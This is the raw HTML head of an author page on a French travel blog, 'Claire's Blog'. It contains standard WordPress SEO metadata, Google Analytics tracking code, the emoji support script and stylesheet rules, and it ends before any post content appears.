

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claires-blog.com/author/clairesblog/
body_size: 42719
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="Claire&#039;s Blog RSS Feed"
          href="https://claires-blog.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Claire&#039;s Blog Atom Feed"
          href="https://claires-blog.com/feed/atom/"/>
    <link rel="pingback" href="https://claires-blog.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://claires-blog.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>clairesblog - Claire's Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://claires-blog.com/author/clairesblog/" />
	<link rel="next" href="https://claires-blog.com/author/clairesblog/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/claires-blog.com#listItem","position":1,"name":"Home","item":"https:\/\/claires-blog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#listItem","name":"clairesblog"}},{"@type":"ListItem","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#listItem","position":2,"name":"clairesblog","previousItem":{"@type":"ListItem","@id":"https:\/\/claires-blog.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/claires-blog.com\/#organization","name":"Claire's Blog","description":"Blog Voyages \u00e0 Rennes et ailleurs","url":"https:\/\/claires-blog.com\/"},{"@type":"Person","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#author","url":"https:\/\/claires-blog.com\/author\/clairesblog\/","name":"clairesblog","image":{"@type":"ImageObject","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/bc211f54268f8b019a5643535052def16dd8a74116a38e5ba18137a569121c4f?s=96&d=mm&r=g","width":96,"height":96,"caption":"clairesblog"},"mainEntityOfPage":{"@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#profilepage","url":"https:\/\/claires-blog.com\/author\/clairesblog\/","name":"clairesblog - Claire's Blog","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/claires-blog.com\/#website"},"breadcrumb":{"@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#breadcrumblist"},"dateCreated":"2015-04-06T17:37:09+02:00","mainEntity":{"@id":"https:\/\/claires-blog.com\/author\/clairesblog\/#author"}},{"@type":"WebSite","@id":"https:\/\/claires-blog.com\/#website","url":"https:\/\/claires-blog.com\/","name":"Claire's Blog","description":"Blog Voyages \u00e0 Rennes et ailleurs","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/claires-blog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="l-ojzXxZMbgtdW1GfYCd4zZw34K1NpV0mPWs9WVBeYs" />
<meta name="p:domain_verify" content="bbbad6afc94c1962284d9f04089c3d9e" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Claire&#039;s Blog &raquo; Flux" href="https://claires-blog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claire&#039;s Blog &raquo; Flux des commentaires" href="https://claires-blog.com/comments/feed/" />


<!-- WS Google Webmaster Tools v2.1 - https://wordpress.org/plugins/ws-google-webmaster-tools/ -->
<!-- Website - http://www.webshouter.net/ -->
<!-- / WS Google Webmaster Tools plugin. -->

<link rel="alternate" type="application/rss+xml" title="Claire&#039;s Blog &raquo; Flux des articles écrits par clairesblog" href="https://claires-blog.com/author/clairesblog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3Q5N99E1P1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/claires-blog.com\/author\/clairesblog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3Q5N99E1P1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3Q5N99E1P1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/claires-blog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='penci-folding-css' href='https://claires-blog.com/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://claires-blog.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1769622347' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://claires-blog.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1769622347' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://claires-blog.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1769622347' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://claires-blog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='document-gallery-document-gallery-block-style-inline-css' type='text/css'>
.document-gallery .document-icon{text-align:center}.document-gallery .document-icon img{border:none;margin:0 auto;max-width:100%;width:89px}.document-gallery .document-icon a{font-size:10px;line-height:12px}.document-gallery .document-icon{margin:5px 0 0}.document-gallery .document-icon .title{display:block;text-align:center}.dg-paginate-wrapper .paginate{text-align:center}.document-gallery .document-icon{box-sizing:border-box;display:inline-block;overflow:hidden;vertical-align:top;width:var(--dg-icon-width)}.document-gallery .document-icon-row{padding:0;text-align:left;width:100%}.document-gallery .descriptions.document-icon-row .document-icon{float:left;max-width:115px;padding:0 3px 0 0;width:auto}.document-gallery .descriptions.document-icon-row{margin-bottom:1em;text-align:inherit;vertical-align:middle}.document-gallery .descriptions.document-icon-row img{max-width:100%;width:65px}.document-gallery .descriptions.document-icon-row:after,.document-gallery .descriptions.document-icon-row:before{content:"";display:table}.document-gallery .descriptions.document-icon-row:after{clear:both}.document-gallery .descriptions.document-icon-row{zoom:1}

</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='document-gallery-css' href='https://claires-blog.com/wp-content/plugins/document-gallery/src/assets/css/style.min.css?ver=5.1.0' type='text/css' media='all' />
